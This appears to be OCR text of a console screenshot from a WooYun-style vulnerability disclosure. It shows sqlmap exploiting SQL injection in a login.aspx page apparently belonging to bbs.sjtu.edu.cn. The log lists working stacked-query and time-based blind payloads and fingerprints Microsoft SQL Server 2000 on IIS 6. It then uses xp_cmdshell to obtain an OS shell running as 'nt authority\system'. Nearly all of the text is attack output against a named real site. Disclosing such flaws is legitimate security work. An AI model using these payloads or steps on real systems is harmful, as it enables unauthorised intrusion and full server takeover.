 C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://192.168.102.247:7070/ndbrowser/login.aspx?m=3859F...
HAR(85)+CHAR(73)+CHAR(102)+CHAR(70)+CHAR(98)+CHAR(117)+CHAR(87)+CHAR(118)+CHAR(69)+CHAR(114)+CHAR(11
3)+CHAR(117)+CHAR(121)+CHAR(103)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL-- &u=bbs.sjtu.edu.cn&t=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: m=3859F9E56A3D&g='; WAITFOR DELAY '0:0:5'--&u=bbs.sjtu.edu.cn&t=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: m=3859F9E56A3D&g=' WAITFOR DELAY '0:0:5'--&u=bbs.sjtu.edu.cn&t=2
---
[07:05:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[07:05:24] [INFO] testing if current user is DBA
[07:05:24] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[07:05:26] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[07:05:26] [INFO] testing if xp_cmdshell extended procedure is usable
[07:05:26] [WARNING] reflective value(s) found and filtering out
[07:05:26] [INFO] the SQL query used returns 1 entries
[07:05:27] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast' or switch '--hex'
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[07:05:45] [INFO] adjusting time delay to 1 second due to good response times
[07:05:52] [INFO] xp_cmdshell extended procedure is usable
[07:05:52] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[07:05:52] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[07:06:13] [INFO] the SQL query used returns 1 entries
[07:06:14] [INFO] retrieved: 2
[07:06:16] [INFO] retrieved: nt authority\
[07:07:28] [ERROR] invalid character detected. retrying..
[07:07:28] [WARNING] increasing time delay to 2 seconds
system
[07:08:24] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org